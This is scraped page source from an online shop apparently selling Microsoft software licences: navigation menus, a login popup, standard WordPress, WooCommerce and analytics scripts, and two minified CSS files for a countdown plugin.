mega-menu-item-object-custom mega-menu-item-50458" id="mega-menu-item-50458"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-home-edition-64-bit/">Microsoft Windows 10 Home Edition 64-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50460" id="mega-menu-item-50460"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/win-8/">Microsoft Windows 8.1 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50461" id="mega-menu-item-50461"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-7-professional-64-bit/">Microsoft Windows 7 Professional 64-bit</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-2" id="mega-menu-item-maxmegamenu_image_swap-2"><img class='mega-placeholder' data-default-src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' data-default-alt='' alt='' /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50418" id="mega-menu-item-50418"><a class="mega-menu-link" href="/shop" aria-expanded="false" tabindex="0">Other Software<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50418-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50418-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50494" id="mega-menu-item-50494"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-exchange-2019-server-standard-with-10-user-cals/">Microsoft Exchange 2019 Server</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50495" id="mega-menu-item-50495"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-sql-server-2017-standard-32-core-10-cal-64-bit-comp/">Microsoft SQL Server 2017 Standard</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50493" id="mega-menu-item-50493"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-datacenter-64bit-10-user-cals-4-core-download/">Microsoft Windows Server 2016 Datacenter</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50498" id="mega-menu-item-50498"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2019-essentials/">Microsoft Windows Server 2019 Essentials</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50497" id="mega-menu-item-50497"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-remote-desktop-services-rds-50-user-cal/">Microsoft Windows Server 2016 Remote Desktop</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-50418-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-7" id="mega-menu-item-media_image-7"><img width="1000" height="500" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg" class="image wp-image-50500  attachment-1200x600 size-1200x600" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg 1000w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-800x400.jpeg 800w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-768x384.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-510x255.jpeg 510w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-283" id="mega-menu-item-283"><a class="mega-menu-link" href="/shop" tabindex="0">Shop All</a></li></ul></div>        </ul>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script>
$(document).ready(function(){
  $(".rp_wcdpd_pricing_table_quantity ").click(function(){
    $(".woocommerce-Price-amount").addClass("intro");
  });
});
</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="280cbe6be8" /><input type="hidden" name="_wp_http_referer" value="/demos/shop-demos/classic-shop/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://bestdigitalsproducts.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RCEP3GV83T" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="crisp-js-before">
/* <![CDATA[ */
    window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = 'dce735ec-94c5-42c9-895d-d5a281759494';
//# sourceURL=crisp-js-before
/* ]]> */
</script>
<script type="text/javascript"  async src="https://client.crisp.chat/l.js?ver=20260127" id="crisp-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/jquery.plugin.min.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script type="text/javascript" id="ywpc-footer-js-extra">
/* <![CDATA[ */
var ywpc_footer = {"gmt":"0","is_rtl":"","theme":"Flatsome"};
//# sourceURL=ywpc-footer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/js/ywpc-footer.min.js?ver=6.9" id="ywpc-footer-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.11.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bestdigitalsproducts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://bestdigitalsproducts.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"64","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.11.0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.11.0" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.7" id="megamenu-pro-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/wc-variations-radio-buttons/assets/js/frontend/add-to-cart-variation.js?ver=2.1.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://bestdigitalsproducts.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"products":[{"id":654,"name":"Buy 2019","categories":[{"name":"soft"}],"prices":{"price":3999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"654"}}},{"id":40307,"name":"Buy 2021","categories":[{"name":"soft"}],"prices":{"price":3999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"40307"}}},{"id":174,"name":"Buy 2016","categories":[{"name":"soft"}],"prices":{"price":3999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"174"}}},{"id":2050,"name":"Buys 2019...","categories":[{"name":"soft"}],"prices":{"price":6999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2050"}}},{"id":50557,"name":"Buyw-2021","categories":[{"name":"Office Apps"}],"prices":{"price":3999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"50557"}}},{"id":40319,"name":"Buys 2021","categories":[{"name":"soft"}],"prices":{"price":6999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"40319"}}},{"id":50564,"name":"Buye-2021","categories":[{"name":"Office Apps"}],"prices":{"price":3999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"50564"}}},{"id":55292,"name":"Buy 2024","categories":[{"name":"soft"}],"prices":{"price":5999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"55292"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestdigitalsproducts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bestdigitalsproducts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
tvc_lc="USD";

tvc_h_a=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp=[];

tvc_p_a=[];

tvc_pgc=[];

tvc_c_a=[];

if(typeof(user_id_tracking)!=='undefined' && typeof(user_id_tracking) === 'function'){
user_id_tracking();
 }else{
t_userid_call=true;
 }
   

tvc_smd={"tvc_wcv":"10.4.3","tvc_wpv":"6.9","tvc_eev":"CC-V3-3.6","tvc_cnf":{"t_ee":"on","t_df":false,"t_cID":false,"t_thr":6,"t_uid":true,"t_ip":false,"t_OPTOUT":false,"t_ipa":false,"t_ff":false,"t_cg":false,"t_404":false,"t_adwords":true,"t_fb_pixel":false,"t_ga_optimize":false}};
 });
</script>

  <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.js



" type="text/javascript" charset="utf-8"></script>


<script>
$(document).on('ready', function() {
$('.regular').slick({
  dots: false,
  infinite: false,
  speed: 300,
  slidesToShow: 3,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 3,
        infinite: true,
        dots: false
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-bar-style-1.min.css?ver=6.9
body_size: 293
content:
.ywpc-topbar{position:fixed;display:block;width:100%;z-index:999999;top:0}.ywpc-topbar.ywpc-bottom,.ywpc-topbar.ywpc-bottom.ywpc-admin{bottom:0;top:auto}.ywpc-topbar.ywpc-admin{top:32px}@media screen and (max-width:782px){.ywpc-topbar.ywpc-admin{top:46px}}.ywpc-countdown-topbar{font-family:'Open Sans',sans-serif;background:#ffba00;text-align:center;font-size:0;text-transform:uppercase;display:block}.ywpc-topbar.ywpc-top .ywpc-countdown-topbar{-webkit-box-shadow:0 4px 6px 0 rgba(3,3,3,.13);-moz-box-shadow:0 4px 6px 0 rgba(3,3,3,.13);box-shadow:0 4px 6px 0 rgba(3,3,3,.13)}.ywpc-topbar.ywpc-bottom .ywpc-countdown-topbar{margin-top:15px;-webkit-box-shadow:0 -4px 6px 0 rgba(3,3,3,.13);-moz-box-shadow:0 -4px 6px 0 rgba(3,3,3,.13);box-shadow:0 -4px 6px 0 rgba(3,3,3,.13)}.ywpc-countdown-topbar>.ywpc-header,.ywpc-countdown-topbar>.ywpc-timer{vertical-align:middle;display:inline-block;width:40%}.ywpc-countdown-topbar>.ywpc-header{font-size:30px;font-weight:700;color:#a12418;word-wrap:break-word}@media screen and (max-width:1199px){.ywpc-countdown-topbar>.ywpc-header,.ywpc-countdown-topbar>.ywpc-timer{width:100%;display:block}}.ywpc-countdown-topbar>.ywpc-timer>.ywpc-days,.ywpc-countdown-topbar>.ywpc-timer>.ywpc-hours,.ywpc-countdown-topbar>.ywpc-timer>.ywpc-minutes,.ywpc-countdown-topbar>.ywpc-timer>.ywpc-seconds{display:inline-block;margin:14px 10px}.ywpc-countdown-topbar>.ywpc-timer>div>.ywpc-label{color:#232323;font-size:15px;font-weight:700;display:inline-block}.ywpc-countdown-topbar>.ywpc-timer>div>.ywpc-amount{background:#fff;height:42px;width:42px;border-radius:42px;-moz-border-radius:42px;-webkit-border-radius:42px;margin:0 10px 0 0;display:inline-block;border:1px solid #ff8a00}.ywpc-countdown-topbar>.ywpc-timer>div>.ywpc-amount>span{line-height:40px;color:#363636;font-weight:700;font-size:18px}

--- FILE ---
content_type: text/css
request_url: https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-style-3.min.css?ver=6.9
body_size: 371
content:
.ywpc-countdown,.ywpc-countdown-loop,.ywpc-sale-bar,.ywpc-sale-bar-loop{font-family:'Open Sans',sans-serif;text-align:center;text-transform:uppercase;clear:both}.ywpc-countdown,.ywpc-sale-bar{background:#fff;border:1px solid #ffba00;padding:25px 18px 15px;margin:0 0 18px;font-size:0}.ywpc-countdown>.ywpc-header,.ywpc-countdown>.ywpc-timer,.ywpc-sale-bar>.ywpc-bar,.ywpc-sale-bar>.ywpc-header{vertical-align:middle;display:inline-block}.ywpc-countdown>.ywpc-header,.ywpc-sale-bar>.ywpc-header{font-size:30px;font-weight:700;color:#ffba00;padding:10px 20px 20px;word-wrap:break-word}.ywpc-countdown>.ywpc-timer{margin:0 20px}.ywpc-sale-bar>.ywpc-header{width:40%}.ywpc-sale-bar>.ywpc-bar{width:60%}.ywpc-countdown>.ywpc-timer>.ywpc-days,.ywpc-countdown>.ywpc-timer>.ywpc-hours,.ywpc-countdown>.ywpc-timer>.ywpc-minutes,.ywpc-countdown>.ywpc-timer>.ywpc-seconds{display:inline-block;width:80px;margin:0}.ywpc-countdown>.ywpc-timer>div>.ywpc-label{color:#606060;font-size:12px}.ywpc-sale-bar>.ywpc-bar>.ywpc-label{color:#606060;font-size:15px}.ywpc-countdown>.ywpc-timer>div>.ywpc-amount{background:#ffba00;height:56px;width:56px;border-radius:56px;-moz-border-radius:56px;-webkit-border-radius:56px;margin:2px 12px}.ywpc-countdown>.ywpc-timer>div>.ywpc-amount>span{line-height:56px;color:#363636;font-weight:700;font-size:25px}.ywpc-sale-bar>.ywpc-bar>.ywpc-back,.ywpc-sale-bar>.ywpc-bar>.ywpc-back>.ywpc-fore{display:block;height:20px}.ywpc-sale-bar>.ywpc-bar>.ywpc-back{width:100%;background:#e6e6e6;margin:5px 0}.ywpc-sale-bar>.ywpc-bar>.ywpc-back>.ywpc-fore{width:0;background:#707070}.ywpc-countdown-loop,.ywpc-sale-bar-loop{margin:10px 0;font-size:0}.ywpc-countdown-loop>.ywpc-header,.ywpc-countdown-loop>.ywpc-timer,.ywpc-sale-bar-loop>.ywpc-bar,.ywpc-sale-bar-loop>.ywpc-header{display:block}.ywpc-countdown-loop>.ywpc-header,.ywpc-sale-bar-loop>.ywpc-header{font-size:15px;font-weight:700;color:#ffba00;word-wrap:break-word}.ywpc-countdown-loop>.ywpc-timer>.ywpc-days,.ywpc-countdown-loop>.ywpc-timer>.ywpc-hours,.ywpc-countdown-loop>.ywpc-timer>.ywpc-minutes,.ywpc-countdown-loop>.ywpc-timer>.ywpc-seconds{display:inline-block;width:54px;margin:5px 0}.ywpc-countdown-loop>.ywpc-timer>div>.ywpc-label{color:#606060;font-size:10px}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-label{color:#606060;font-size:15px}.ywpc-countdown-loop>.ywpc-timer>div>.ywpc-amount{background:#ffba00;height:50px;width:50px;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;margin:0 2px}.ywpc-countdown-loop>.ywpc-timer>div>.ywpc-amount>span{line-height:50px;color:#363636;font-weight:700;font-size:15px}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back,.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back>.ywpc-fore{display:block;height:12px}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back{width:100%;background:#e6e6e6;margin:5px 0}.ywpc-sale-bar-loop>.ywpc-bar>.ywpc-back>.ywpc-fore{width:0;background:#707070}